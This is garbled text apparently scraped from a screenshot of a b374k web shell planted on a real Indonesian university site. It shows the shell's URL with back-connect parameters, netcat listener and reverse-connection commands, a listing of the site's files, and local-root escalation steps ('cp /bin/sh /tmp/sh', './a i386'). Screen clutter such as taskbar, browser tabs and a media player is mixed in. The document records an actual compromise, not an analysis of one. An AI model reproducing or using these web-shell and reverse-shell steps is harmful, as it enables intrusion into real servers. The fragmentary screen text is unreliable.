 b374k polymorphic
:: YT :: /usr/home/
(1) Twitter / Home
(1) KSL UIN SUKA (Kelompok S
www.uin-suka.ac.id/files/global.php?dir=%2Fusr%2Fhome%2F&bportC=7030&btnConnect=Connect&lportC=55555
localroot8.FLV - MPC-HC v1.4.2744.0
C:\Windows\system32\cmd.exe - nc -l -v -p 7030 (Not Responding)
C:\Windows\system32\cmd.exe - nc 10.0.8.120 12345
8_7-20120307-120039.JPG
9-20120307-120039
97_2-20120307-120039.JPG
99_IMG_1297-20120307-120039.JPG
9_DSC_8987-20120307-120039.jpg
BEDAH BUKU ALWI SHIHAB "EXAMINING ISLAM IN THE WEST"-20120307-120039
Lecture Series With Jusuf Kalla-20120307-120039
Liputan Seminar Fak Syari\'ah Deradikalisasi berbasis HAM-20120307-12003
Thumbs-20120307-120039.db
a
a.c
aproW8Opy
aprq5XbTF
iccb2011-20120307-120039.jpg
icid-20120307-120039.jpg
mysql.sock
small_iccb2011-20120307-120039.jpg
ls -l a
-rwxr-xr-x 1 www wheel 8270 Apr 5 10:46 a
cp /bin/sh /tmp/sh
cp /bin/sh /tmp/sh2
./a
define architecture i386 or amd64
./a i386
[ biologi
[ bpi ]
[ bsa ]
[ dakwah
[ daru ]
Paused 01:27 / 04:11
[ english ] DIR r / - Properties | Remove
[ fisika ] DIR r / - 15-Mar-2012 10:12 Properties | Remove
[ hendra ] DIR r / - 04-Apr-2012 12:32 Properties | Remove
Start
10:01 AM